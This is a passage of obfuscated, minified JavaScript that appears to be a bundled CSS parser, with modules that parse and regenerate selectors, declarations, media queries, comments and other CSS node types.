b!==x&&b!==I&&b!==T&&b!==z&&b!==L&&b!==A&&this[TK(0xcc9)](TK(0xefc)),this[TK(0x78a)](),b!==x&&(this[TK(0x431)](x)||this[TK(0xcc9)](TK(0xf3c)),this[TK(0x78a)]()),this[TK(0xcee)](H);}const M=Te(0x425),N={'name':Te(0x240),'matcher':[String,null],'value':[Te(0x822),Te(0x240),null],'flags':[String,null]};function K(){const Tn=Te,H=this[Tn(0xd94)];let b,k=null,V=null,S=null;return this[Tn(0x88e)](R['hk']),this[Tn(0x88a)](),b=U[Tn(0x591)](this),this[Tn(0x88a)](),this[Tn(0x529)]!==R['Oh']&&(this[Tn(0x529)]!==R['Vy']&&(k=X[Tn(0x591)](this),this[Tn(0x88a)](),V=this[Tn(0x529)]===R['Qf']?this[Tn(0x822)]():this[Tn(0x240)](),this[Tn(0x88a)]()),this[Tn(0x529)]===R['Vy']&&(S=this[Tn(0x6e0)](R['Vy']),this[Tn(0x88a)]())),this[Tn(0x88e)](R['Oh']),{'type':Tn(0x425),'loc':this[Tn(0x3b6)](H,this[Tn(0xd94)]),'name':b,'matcher':k,'value':V,'flags':S};}function P(H){const TP=Te;this[TP(0xaa5)](R['_i'],'['),this[TP(0xd91)](H[TP(0xae7)]),null!==H[TP(0x405)]&&(this[TP(0x892)](H[TP(0x405)]),this[TP(0xd91)](H[TP(0xae2)])),null!==H[TP(0x7f0)]&&this[TP(0xaa5)](R['Vy'],H[TP(0x7f0)]),this[TP(0xaa5)](R['_i'],']');}},0x39c:(O,E,Y)=>{'use strict';const TS=a2q;Y['r'](E),Y['d'](E,{'generate':()=>g,'name':()=>I,'parse':()=>M,'structure':()=>X,'walkContext':()=>U});var R=Y(0x11ac);const z=0x26;function L(){const TH=a2q;return this[TH(0x929)](null,!0x0);}function x(){const Tb=a2q;return this[Tb(0x863)](this[Tb(0x42e)],L);}function T(){const Tk=a2q;return this[Tk(0x929)](this[Tk(0x574)],!0x0);}function A(){const TV=a2q;if(this[TV(0x529)]===R['Qq'])return T[TV(0x591)](this,this[TV(0x6bc)]);const N=this[TV(0x863)](this[TV(0x143)],T);return this[TV(0x529)]===R['Qq']&&this[TV(0x78a)](),N;}const I=TS(0xcc1),U=TS(0xae8),X={'children':[[TS(0xcec),TS(0x42e),TS(0x143)]]};function M(N){const TJ=TS,K=N?A:x,P=this[TJ(0xd94)];let H=this[TJ(0x6d9)]();this[TJ(0x88e)](R['X6']);b:for(;!this[TJ(0xa98)];)switch(this[TJ(0x529)]){case R['Q0']:break b;case R['M$']:case R['Mw']:this[TJ(0x78a)]();break;case R['zu']:H[TJ(0xebd)](this[TJ(0x863)](this[TJ(0xcec)][TJ(0xd5a)](this,N),L));break;default:N&&this[TJ(0x431)](z)?H[TJ(0xebd)](x[TJ(0x591)](this)):H[TJ(0xebd)](K[TJ(0x591)](this));}return this[TJ(0xa98)]||this[TJ(0x88e)](R['Q0']),{'type':TJ(0xcc1),'loc':this[TJ(0x3b6)](P,this[TJ(0xd94)]),'children':H};}function g(N){const Tw=TS;this[Tw(0xaa5)](R['X6'],'{'),this[Tw(0x409)](N,K=>{const TD=Tw;TD(0x143)===K[TD(0xafb)]&&this[TD(0xaa5)](R['Qq'],';');}),this[Tw(0xaa5)](R['Q0'],'}');}},0x23c0:(O,E,Y)=>{'use strict';const TG=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=TG(0x217),L={'children':[[]]};function c(T,h){const Ty=TG,p=this[Ty(0xd94)];let A=null;return this[Ty(0x88e)](R['hk']),A=T[Ty(0x591)](this,h),this[Ty(0xa98)]||this[Ty(0x88e)](R['Oh']),{'type':Ty(0x217),'loc':this[Ty(0x3b6)](p,this[Ty(0xd94)]),'children':A};}function x(T){const TQ=TG;this[TQ(0xaa5)](R['_i'],'['),this[TQ(0x409)](T),this[TQ(0xaa5)](R['_i'],']');}},0x2305:(O,E,Y)=>{'use strict';const TC=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=TC(0xec2),L=[];function c(){const TF=TC,T=this[TF(0xd94)];return this[TF(0x88e)](R['zG']),{'type':TF(0xec2),'loc':this[TF(0x3b6)](T,this[TF(0xd94)])};}function x(){const TZ=TC;this[TZ(0xaa5)](R['zG'],TZ(0x402));}},0x631:(O,E,Y)=>{'use strict';const Tf=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=Tf(0x597),L=[];function c(){const TW=Tf,T=this[TW(0xd94)];return this[TW(0x88e)](R['lh']),{'type':TW(0x597),'loc':this[TW(0x3b6)](T,this[TW(0xd94)])};}function x(){const Tm=Tf;this[Tm(0xaa5)](R['lh'],Tm(0x6cc));}},0x41c:(O,E,Y)=>{'use strict';const h0=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>L,'parse':()=>x,'structure':()=>c});var R=Y(0x11ac);const z=0x2e,L=h0(0x5c8),c={'name':String};function x(){const h1=h0;return this[h1(0x272)](z),{'type':h1(0x5c8),'loc':this[h1(0x3b6)](this[h1(0xd94)]-0x1,this[h1(0x255)]),'name':this[h1(0x6e0)](R['Vy'])};}function T(h){const h2=h0;this[h2(0xaa5)](R['_i'],'.'),this[h2(0xaa5)](R['Vy'],h[h2(0xae7)]);}},0x92b:(O,E,Y)=>{'use strict';const h3=a2q;Y['r'](E),Y['d'](E,{'generate':()=>I,'name':()=>h,'parse':()=>A,'structure':()=>p});var R=Y(0x11ac);const z=0x2b,L=0x2f,x=0x3e,T=0x7e,h=h3(0xea3),p={'name':String};function A(){const h4=h3,U=this[h4(0xd94)];let X;switch(this[h4(0x529)]){case R['M$']:X='\x20';break;case R['_i']:switch(this[h4(0x8e4)](this[h4(0xd94)])){case x:case z:case T:this[h4(0x78a)]();break;case L:this[h4(0x78a)](),this[h4(0xeaa)](h4(0xbf)),this[h4(0x272)](L);break;default:this[h4(0xcc9)](h4(0x833));}X=this[h4(0xcee)](U);}return{'type':h4(0xea3),'loc':this[h4(0x3b6)](U,this[h4(0xd94)]),'name':X};}function I(U){const h5=h3;this[h5(0x892)](U[h5(0xae7)]);}},0x1334:(O,E,Y)=>{'use strict';const h6=a2q;Y['r'](E),Y['d'](E,{'generate':()=>p,'name':()=>x,'parse':()=>h,'structure':()=>T});var R=Y(0x11ac);const z=0x2a,L=0x2f,x=h6(0xe61),T={'value':String};function h(){const h7=h6,A=this[h7(0xd94)];let I=this[h7(0x255)];return this[h7(0x88e)](R['Mw']),I-A+0x2>=0x2&&this[h7(0x8e4)](I-0x2)===z&&this[h7(0x8e4)](I-0x1)===L&&(I-=0x2),{'type':h7(0xe61),'loc':this[h7(0x3b6)](A,this[h7(0xd94)]),'value':this[h7(0xb94)](A+0x2,I)};}function p(A){const h8=h6;this[h8(0xaa5)](R['Mw'],'/*'+A[h8(0xae2)]+'*/');}},0xcbc:(O,E,Y)=>{'use strict';const h9=a2q;Y['r'](E),Y['d'](E,{'generate':()=>A,'name':()=>L,'parse':()=>p,'structure':()=>x});var R=Y(0x11ac);const z=new Set([R['Qx'],R['no'],R['LT']]),L=h9(0x56a),x={'kind':String,'children':[[h9(0x240),h9(0x828),h9(0x560),h9(0xd03),h9(0x302)]]};function T(I){const hj=h9;return this[hj(0x96a)](0x1)===R['Vy']&&z[hj(0xff1)](this[hj(0x96a)](0x2))?this[hj(0x828)](I):this[hj(0xd03)](I);}const h={'media':T,'container':T,'supports'(){const hq=h9;return this[hq(0x302)]();}};function p(I=h9(0xea7)){const hB=h9,u=this[hB(0x6d9)]();M:for(;!this[hB(0xa98)];)switch(this[hB(0x529)]){case R['Mw']:case R['M$']:this[hB(0x78a)]();continue;case R['Vy']:u[hB(0xebd)](this[hB(0x240)]());break;case R['AJ']:{let U=this[hB(0x863)](()=>h[I][hB(0x591)](this,I),()=>null);U||(U=this[hB(0x863)](()=>{const hv=hB;this[hv(0x88e)](R['AJ']);const X=this[hv(0x56a)](I);return this[hv(0x88e)](R['no']),X;},()=>this[hB(0x5fa)](I))),u[hB(0xebd)](U);break;}case R['zt']:{let X=this[hB(0x863)](()=>this[hB(0x560)](I),()=>null);X||(X=this[hB(0x5fa)](I)),u[hB(0xebd)](X);break;}default:break M;}return u[hB(0x138)]&&this[hB(0xcc9)](hB(0xa95)),{'type':hB(0x56a),'loc':this[hB(0x8a9)](u),'kind':I,'children':u};}function A(I){const hO=h9;I[hO(0x409)][hO(0x635)](u=>{const hE=hO;hE(0x56a)===u[hE(0xafb)]?(this[hE(0xaa5)](R['AJ'],'('),this[hE(0xd91)](u),this[hE(0xaa5)](R['no'],')')):this[hE(0xd91)](u);});}},0x23d:(O,E,Y)=>{'use strict';const hz=a2q;Y['r'](E),Y['d'](E,{'generate':()=>S,'name':()=>P,'parse':()=>V,'structure':()=>k,'walkContext':()=>H});var R=Y(0xc8c),z=Y(0x11ac);const L=0x21,x=0x23,T=0x24,A=0x26,I=0x2a,U=0x2b,X=0x2f;function M(){const hi=a2q;return this[hi(0x929)](this[hi(0xe87)],!0x0);}function N(){const hY=a2q;return this[hY(0x929)](this[hY(0xe87)],!0x1);}function K(){const hR=a2q,G=this[hR(0x6bc)],Q=this[hR(0x7a6)]();return hR(0x929)!==Q[hR(0xafb)]&&!0x1===this[hR(0xa98)]&&this[hR(0x529)]!==z['Qq']&&!0x1===this[hR(0x431)](L)&&!0x1===this[hR(0x11b)](G)&&this[hR(0xcc9)](),Q;}const P=hz(0x143),H=hz(0x3d5),k={'important':[Boolean,String],'property':String,'value':[hz(0x7a6),hz(0x929)]};function V(){const hL=hz,G=this[hL(0xd94)],Q=this[hL(0x6bc)],C=J[hL(0x591)](this),F=(0x0,R['vs'])(C),Z=F?this[hL(0x795)]:this[hL(0xe7e)],W=F?N:M;let j0,j1=!0x1;this[hL(0x88a)](),this[hL(0x88e)](z['Qx']);const j2=this[hL(0x6bc)];if(F||this[hL(0x88a)](),j0=Z?this[hL(0x863)](K,W):W[hL(0x591)](this,this[hL(0x6bc)]),F&&hL(0x7a6)===j0[hL(0xafb)]&&j0[hL(0x409)][hL(0x138)]){for(let j3=j2-this[hL(0x6bc)];j3<=0x0;j3++)if(this[hL(0xbd5)](j3)===z['M$']){j0[hL(0x409)][hL(0x8f0)]({'type':hL(0xb8e),'loc':null,'value':'\x20'});break;}}return this[hL(0x431)](L)&&(j1=D[hL(0x591)](this),this[hL(0x88a)]()),!0x1===this[hL(0xa98)]&&this[hL(0x529)]!==z['Qq']&&!0x1===this[hL(0x11b)](Q)&&this[hL(0xcc9)](),{'type':hL(0x143),'loc':this[hL(0x3b6)](G,this[hL(0xd94)]),'important':j1,'property':C,'value':j0};}function S(G){const hc=hz;this[hc(0xaa5)](z['Vy'],G[hc(0x4ba)]),this[hc(0xaa5)](z['Qx'],':'),this[hc(0xd91)](G[hc(0xae2)]),G[hc(0xe92)]&&(this[hc(0xaa5)](z['_i'],'!'),this[hc(0xaa5)](z['Vy'],!0x0===G[hc(0xe92)]?hc(0xe92):G[hc(0xe92)]));}function J(){const hx=hz,G=this[hx(0xd94)];if(this[hx(0x529)]===z['_i'])switch(this[hx(0x8e4)](this[hx(0xd94)])){case I:case T:case U:case x:case A:this[hx(0x78a)]();break;case X:this[hx(0x78a)](),this[hx(0x431)](X)&&this[hx(0x78a)]();}return this[hx(0x529)]===z['Vw']?this[hx(0x88e)](z['Vw']):this[hx(0x88e)](z['Vy']),this[hx(0xcee)](G);}function D(){const hT=hz;this[hT(0x88e)](z['_i']),this[hT(0x88a)]();const G=this[hT(0x6e0)](z['Vy']);return hT(0xe92)===G||G;}},0x201:(O,E,Y)=>{'use strict';const hp=a2q;Y['r'](E),Y['d'](E,{'generate':()=>p,'name':()=>x,'parse':()=>h,'structure':()=>T});var R=Y(0x11ac);const z=0x26;function L(){const hh=a2q;return this[hh(0x929)](this[hh(0x574)],!0x0);}const x=hp(0x1020),T={'children':[[hp(0x143),hp(0xcec),hp(0x42e)]]};function h(){const hA=hp,A=this[hA(0x6d9)]();for(;!this[hA(0xa98)];)switch(this[hA(0x529)]){case R['M$']:case R['Mw']:case R['Qq']:this[hA(0x78a)]();break;case R['zu']:A[hA(0xebd)](this[hA(0x863)](this[hA(0xcec)][hA(0xd5a)](this,!0x0),L));break;default:this[hA(0x431)](z)?A[hA(0xebd)](this[hA(0x863)](this[hA(0x42e)],L)):A[hA(0xebd)](this[hA(0x863)](this[hA(0x143)],L));}return{'type':hA(0x1020),'loc':this[hA(0x8a9)](A),'children':A};}function p(A){const hI=hp;this[hI(0x409)](A,I=>{const ha=hI;ha(0x143)===I[ha(0xafb)]&&this[ha(0xaa5)](R['Qq'],';');});}},0x1fa5:(O,E,Y)=>{'use strict';const ht=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=ht(0xe8),L={'value':String,'unit':String};function c(){const hu=ht,T=this[hu(0xd94)],h=this[hu(0x56e)](R['fg']);return{'type':hu(0xe8),'loc':this[hu(0x3b6)](T,this[hu(0xd94)]),'value':h,'unit':this[hu(0xb94)](T+h[hu(0x841)],this[hu(0xd94)])};}function x(T){const hd=ht;this[hd(0xaa5)](R['fg'],T[hd(0xae2)]+T[hd(0x89a)]);}},0xe8b:(O,E,Y)=>{'use strict';const hU=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>L,'parse':()=>x,'structure':()=>c});var R=Y(0x11ac);const z=0x2f,L=hU(0x828),c={'kind':String,'name':String,'value':[hU(0x240),hU(0xf53),hU(0xe8),hU(0x572),hU(0x872),null]};function x(h){const hX=hU,p=this[hX(0xd94)];let A,I=null;if(this[hX(0x88e)](R['AJ']),this[hX(0x88a)](),A=this[hX(0x6e0)](R['Vy']),this[hX(0x88a)](),this[hX(0x529)]!==R['no']){switch(this[hX(0x88e)](R['Qx']),this[hX(0x88a)](),this[hX(0x529)]){case R['wN']:I=this[hX(0xc28)](0x1)===R['_i']?this[hX(0x572)]():this[hX(0xf53)]();break;case R['fg']:I=this[hX(0xe8)]();break;case R['Vy']:I=this[hX(0x240)]();break;case R['zt']:I=this[hX(0x863)](()=>{const hM=hX,u=this[hM(0x872)](this[hM(0x7c9)],this[hM(0x938)][hM(0x7a6)]);return this[hM(0x88a)](),this[hM(0x431)](z)&&this[hM(0xcc9)](),u;},()=>this[hX(0x572)]());break;default:this[hX(0xcc9)](hX(0xe2));}this[hX(0x88a)]();}return this[hX(0xa98)]||this[hX(0x88e)](R['no']),{'type':hX(0x828),'loc':this[hX(0x3b6)](p,this[hX(0xd94)]),'kind':h,'name':A,'value':I};}function T(h){const hl=hU;this[hl(0xaa5)](R['AJ'],'('),this[hl(0xaa5)](R['Vy'],h[hl(0xae7)]),null!==h[hl(0xae2)]&&(this[hl(0xaa5)](R['Qx'],':'),this[hl(0xd91)](h[hl(0xae2)])),this[hl(0xaa5)](R['no'],')');}},0x753:(O,E,Y)=>{'use strict';const hg=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>z,'parse':()=>x,'structure':()=>L});var R=Y(0x11ac);const z=hg(0x560),L={'kind':String,'feature':String,'value':[hg(0x143),hg(0x4e1)]};function c(h,p){const hN=hg,A=(this[hN(0x16a)][h]||{})[p];return hN(0xf63)!=typeof A&&this[hN(0xcc9)](hN(0xa07)+p+'()'),A;}function x(h=hg(0x451)){const hr=hg,p=this[hr(0xd94)],A=this[hr(0xdce)](),I=c[hr(0x591)](this,h,A[hr(0x2d3)]());this[hr(0x88a)]();const u=this[hr(0x863)](()=>{const ho=hr,d=this[ho(0x6bc)],U=I[ho(0x591)](this);return!0x1===this[ho(0xa98)]&&!0x1===this[ho(0x11b)](d)&&this[ho(0xcc9)](),U;},()=>this[hr(0x929)](null,!0x1));return this[hr(0xa98)]||this[hr(0x88e)](R['no']),{'type':hr(0x560),'loc':this[hr(0x3b6)](p,this[hr(0xd94)]),'kind':h,'feature':A,'value':u};}function T(h){const hs=hg;this[hs(0xaa5)](R['zt'],h[hs(0x979)]+'('),this[hs(0xd91)](h[hs(0xae2)]),this[hs(0xaa5)](R['no'],')');}},0x752:(O,E,Y)=>{'use strict';const hK=a2q;Y['r'](E),Y['d'](E,{'generate':()=>g,'name':()=>A,'parse':()=>M,'structure':()=>I});var R=Y(0x11ac);const z=0x2f,L=0x3c,x=0x3d,T=0x3e,A=hK(0xd03),I={'kind':String,'left':[hK(0x240),hK(0xf53),hK(0xe8),hK(0x572),hK(0x872)],'leftComparison':String,'middle':[hK(0x240),hK(0xf53),hK(0xe8),hK(0x572),hK(0x872)],'rightComparison':[String,null],'right':[hK(0x240),hK(0xf53),hK(0xe8),hK(0x572),hK(0x872),null]};function U(){const he=hK;switch(this[he(0x88a)](),this[he(0x529)]){case R['wN']:return this[he(0x431)](z,this[he(0x623)](0x1))?this[he(0x572)]():this[he(0xf53)]();case R['fg']:return this[he(0xe8)]();case R['Vy']:return this[he(0x240)]();case R['zt']:return this[he(0x863)](()=>{const hn=he,N=this[hn(0x872)](this[hn(0x7c9)],this[hn(0x938)][hn(0x7a6)]);return this[hn(0x88a)](),this[hn(0x431)](z)&&this[hn(0xcc9)](),N;},()=>this[he(0x572)]());default:this[he(0xcc9)](he(0xe2));}}function X(N){const hP=hK;if(this[hP(0x88a)](),this[hP(0x431)](L)||this[hP(0x431)](T)){const K=this[hP(0xce8)][this[hP(0xd94)]];return this[hP(0x78a)](),this[hP(0x431)](x)?(this[hP(0x78a)](),K+'='):K;}if(this[hP(0x431)](x))return'=';this[hP(0xcc9)](hP(0x57c)+(N?hP(0xb66):'')+hP(0x799));}function M(N=hK(0x451)){const hH=hK,K=this[hH(0xd94)];this[hH(0x88a)](),this[hH(0x88e)](R['AJ']);const P=U[hH(0x591)](this),H=X[hH(0x591)](this,hH(0x240)===P[hH(0xafb)]),b=U[hH(0x591)](this);let k=null,V=null;return this[hH(0xc28)](0x0)!==R['no']&&(k=X[hH(0x591)](this),V=U[hH(0x591)](this)),this[hH(0x88a)](),this[hH(0x88e)](R['no']),{'type':hH(0xd03),'loc':this[hH(0x3b6)](K,this[hH(0xd94)]),'kind':N,'left':P,'leftComparison':H,'middle':b,'rightComparison':k,'right':V};}function g(N){const hb=hK;this[hb(0xaa5)](R['AJ'],'('),this[hb(0xd91)](N[hb(0x365)]),this[hb(0x892)](N[hb(0xf8a)]),this[hb(0xd91)](N[hb(0x6ca)]),N[hb(0x280)]&&(this[hb(0x892)](N[hb(0xc2b)]),this[hb(0xd91)](N[hb(0x280)])),this[hb(0xaa5)](R['no'],')');}},0x621:(O,E,Y)=>{'use strict';const hk=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>z,'parse':()=>x,'structure':()=>c,'walkContext':()=>L});var R=Y(0x11ac);const z=hk(0x872),L=hk(0xf63),c={'name':String,'children':[[]]};function x(h,p){const hV=hk,A=this[hV(0xd94)],I=this[hV(0xdce)](),u=I[hV(0x2d3)]();let d;return d=p[hV(0x46c)](u)?p[u][hV(0x591)](this,p):h[hV(0x591)](this,p),this[hV(0xa98)]||this[hV(0x88e)](R['no']),{'type':hV(0x872),'loc':this[hV(0x3b6)](A,this[hV(0xd94)]),'name':I,'children':d};}function T(h){const hS=hk;this[hS(0xaa5)](R['zt'],h[hS(0xae7)]+'('),this[hS(0x409)](h),this[hS(0xaa5)](R['no'],')');}},0x142:(O,E,Y)=>{'use strict';const hJ=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=hJ(0x5fa),L={'kind':String,'function':[String,null],'children':[[]]};function c(T){const hw=hJ,h=this[hw(0xd94)];let p=null;this[hw(0x529)]===R['zt']?p=this[hw(0xdce)]():this[hw(0x88e)](R['AJ']);const A=this[hw(0x863)](()=>{const hD=hw,I=this[hD(0x6bc)],u=this[hD(0x7c9)](this[hD(0x938)][hD(0x7a6)]);return!0x1===this[hD(0xa98)]&&!0x1===this[hD(0x11b)](I)&&this[hD(0xcc9)](),u;},()=>this[hw(0xda2)](this[hw(0x929)](null,!0x1)));return this[hw(0xa98)]||this[hw(0x88e)](R['no']),{'type':hw(0x5fa),'loc':this[hw(0x3b6)](h,this[hw(0xd94)]),'kind':T,'function':p,'children':A};}function x(T){const hG=hJ;T[hG(0xf63)]?this[hG(0xaa5)](R['zt'],T[hG(0xf63)]+'('):this[hG(0xaa5)](R['AJ'],'('),this[hG(0x409)](T),this[hG(0xaa5)](R['no'],')');}},0x2011:(O,E,Y)=>{'use strict';const hy=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>L,'parse':()=>x,'structure':()=>c,'xxx':()=>z});var R=Y(0x11ac);const z=hy(0xae3),L=hy(0x813),c={'value':String};function x(){const hQ=hy,h=this[hQ(0xd94)];return this[hQ(0x88e)](R['Vw']),{'type':hQ(0x813),'loc':this[hQ(0x3b6)](h,this[hQ(0xd94)]),'value':this[hQ(0xcee)](h+0x1)};}function T(h){const hC=hy;this[hC(0xaa5)](R['Vw'],'#'+h[hC(0xae2)]);}},0x1ee1:(O,E,Y)=>{'use strict';const hF=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=hF(0x699),L={'name':String};function c(){const hZ=hF,T=this[hZ(0xd94)];return this[hZ(0x88e)](R['Vw']),{'type':hZ(0x699),'loc':this[hZ(0x3b6)](T,this[hZ(0xd94)]),'name':this[hZ(0xcee)](T+0x1)};}function x(T){const hf=hF;this[hf(0xaa5)](R['_i'],'#'+T[hf(0xae7)]);}},0x218a:(O,E,Y)=>{'use strict';const hW=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=hW(0x240),L={'name':String};function c(){const hm=hW;return{'type':hm(0x240),'loc':this[hm(0x3b6)](this[hm(0xd94)],this[hm(0x255)]),'name':this[hm(0x6e0)](R['Vy'])};}function x(T){const p0=hW;this[p0(0xaa5)](R['Vy'],T[p0(0xae7)]);}},0x1454:(O,E,Y)=>{'use strict';const p1=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>L,'parse':()=>x,'structure':()=>c});var R=Y(0x11ac);const z=0x2e,L=p1(0x72e),c={'name':String};function x(){const p2=p1;let h=this[p2(0xd94)],p=this[p2(0x6e0)](R['Vy']);for(;this[p2(0x431)](z);)this[p2(0x88e)](R['_i']),p+='.'+this[p2(0x6e0)](R['Vy']);return{'type':p2(0x72e),'loc':this[p2(0x3b6)](h,this[p2(0xd94)]),'name':p};}function T(h){const p3=p1;this[p3(0x892)](h[p3(0xae7)]);}},0x117c:(O,E,Y)=>{'use strict';const p4=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=p4(0xec0),L={'children':[[p4(0x72e)]]};function c(){const p5=p4,T=this[p5(0x6d9)]();for(this[p5(0x88a)]();!this[p5(0xa98)]&&(T[p5(0xebd)](this[p5(0x72e)]()),this[p5(0x96a)](0x0)===R['A9']);)this[p5(0x88a)](),this[p5(0x78a)](),this[p5(0x88a)]();return{'type':p5(0xec0),'loc':this[p5(0x8a9)](T),'children':T};}function x(T){const p6=p4;this[p6(0x409)](T,()=>this[p6(0xaa5)](R['A9'],','));}},0x2271:(O,E,Y)=>{'use strict';const p7=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=p7(0x3dc),L={'modifier':[String,null],'mediaType':[String,null],'condition':[p7(0x56a),null]};function c(){const p8=p7,T=this[p8(0xd94)];let h=null,p=null,A=null;if(this[p8(0x88a)](),this[p8(0x529)]===R['Vy']&&this[p8(0x96a)](0x1)!==R['AJ']){const I=this[p8(0x6e0)](R['Vy']),u=I[p8(0x2d3)]();switch(p8(0xc64)===u||p8(0x608)===u?(this[p8(0x88a)](),h=u,p=this[p8(0x6e0)](R['Vy'])):p=I,this[p8(0x96a)](0x0)){case R['Vy']:this[p8(0x88a)](),this[p8(0xeaa)](p8(0x277)),A=this[p8(0x56a)](p8(0xea7));break;case R['X6']:case R['Qq']:case R['A9']:case R['LT']:break;default:this[p8(0xcc9)](p8(0x7fa));}}else switch(this[p8(0x529)]){case R['Vy']:case R['AJ']:case R['zt']:A=this[p8(0x56a)](p8(0xea7));break;case R['X6']:case R['Qq']:case R['LT']:break;default:this[p8(0xcc9)](p8(0x7fa));}return{'type':p8(0x3dc),'loc':this[p8(0x3b6)](T,this[p8(0xd94)]),'modifier':h,'mediaType':p,'condition':A};}function x(T){const p9=p7;T[p9(0x754)]?(T[p9(0xb85)]&&this[p9(0xaa5)](R['Vy'],T[p9(0xb85)]),this[p9(0xaa5)](R['Vy'],T[p9(0x754)]),T[p9(0x13b)]&&(this[p9(0xaa5)](R['Vy'],p9(0x277)),this[p9(0xd91)](T[p9(0x13b)]))):T[p9(0x13b)]&&this[p9(0xd91)](T[p9(0x13b)]);}},0xfc5:(O,E,Y)=>{'use strict';const pj=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=pj(0xb84),L={'children':[[pj(0x3dc)]]};function c(){const pq=pj,T=this[pq(0x6d9)]();for(this[pq(0x88a)]();!this[pq(0xa98)]&&(T[pq(0xebd)](this[pq(0x3dc)]()),this[pq(0x529)]===R['A9']);)this[pq(0x78a)]();return{'type':pq(0xb84),'loc':this[pq(0x8a9)](T),'children':T};}function x(T){const pB=pj;this[pB(0x409)](T,()=>this[pB(0xaa5)](R['A9'],','));}},0x76a:(O,E,Y)=>{'use strict';const pv=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>L,'parse':()=>x,'structure':()=>c});var R=Y(0x11ac);const z=0x26,L=pv(0x824),c={};function x(){const pO=pv,h=this[pO(0xd94)];return this[pO(0x272)](z),{'type':pO(0x824),'loc':this[pO(0x3b6)](h,this[pO(0xd94)])};}function T(){const pE=pv;this[pE(0xaa5)](R['_i'],'&');}},0x7df:(O,E,Y)=>{'use strict';const pi=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=pi(0x8a1),L={'nth':[pi(0xf98),pi(0x240)],'selector':[pi(0xf0e),null]};function c(){const pY=pi;this[pY(0x88a)]();const T=this[pY(0xd94)];let h,p=T,A=null;return h=this[pY(0x881)](0x0,pY(0x66a))||this[pY(0x881)](0x0,pY(0x32b))?this[pY(0x240)]():this[pY(0xf98)](),p=this[pY(0xd94)],this[pY(0x88a)](),this[pY(0x881)](0x0,'of')&&(this[pY(0x78a)](),A=this[pY(0xf0e)](),p=this[pY(0xd94)]),{'type':pY(0x8a1),'loc':this[pY(0x3b6)](T,p),'nth':h,'selector':A};}function x(T){const pR=pi;this[pR(0xd91)](T[pR(0x448)]),null!==T[pR(0xae)]&&(this[pR(0xaa5)](R['Vy'],'of'),this[pR(0xd91)](T[pR(0xae)]));}},0x6cc:(O,E,Y)=>{'use strict';const pz=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=pz(0xf53),L={'value':String};function c(){const pL=pz;return{'type':pL(0xf53),'loc':this[pL(0x3b6)](this[pL(0xd94)],this[pL(0x255)]),'value':this[pL(0x6e0)](R['wN'])};}function x(T){const pc=pz;this[pc(0xaa5)](R['wN'],T[pc(0xae2)]);}},0x1585:(O,E,Y)=>{'use strict';const px=a2q;Y['r'](E),Y['d'](E,{'generate':()=>c,'name':()=>R,'parse':()=>L,'structure':()=>z});const R=px(0x811),z={'value':String};function L(){const pT=px,x=this[pT(0xd94)];return this[pT(0x78a)](),{'type':pT(0x811),'loc':this[pT(0x3b6)](x,this[pT(0xd94)]),'value':this[pT(0xcee)](x)};}function c(x){const ph=px;this[ph(0x892)](x[ph(0xae2)]);}},0x1cb1:(O,E,Y)=>{'use strict';const pp=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=pp(0x2e5),L={'children':[[]]};function c(T,h){const pA=pp,p=this[pA(0xd94)];let A=null;return this[pA(0x88e)](R['AJ']),A=T[pA(0x591)](this,h),this[pA(0xa98)]||this[pA(0x88e)](R['no']),{'type':pA(0x2e5),'loc':this[pA(0x3b6)](p,this[pA(0xd94)]),'children':A};}function x(T){const pI=pp;this[pI(0xaa5)](R['AJ'],'('),this[pI(0x409)](T),this[pI(0xaa5)](R['no'],')');}},0x2525:(O,E,Y)=>{'use strict';const pa=a2q;Y['r'](E),Y['d'](E,{'generate':()=>x,'name':()=>z,'parse':()=>c,'structure':()=>L});var R=Y(0x11ac);const z=pa(0x4bc),L={'value':String};function c(){const pt=pa;return{'type':pt(0x4bc),'loc':this[pt(0x3b6)](this[pt(0xd94)],this[pt(0x255)]),'value':this[pt(0x56e)](R['Ne'])};}function x(T){const pu=pa;this[pu(0xaa5)](R['Ne'],T[pu(0xae2)]+'%');}},0x6a6:(O,E,Y)=>{'use strict';const pd=a2q;Y['r'](E),Y['d'](E,{'generate':()=>T,'name':()=>z,'parse':()=>x,'structure':()=>c,'walkContext':()=>L});var R=Y(0x11ac);const z=pd(0x4e6),L=pd(0xf63),c={'name':String,'children':[[pd(0x929)],null]};function x(){const pU=pd,h=this[pU(0xd94)];let p,A,I=null;return 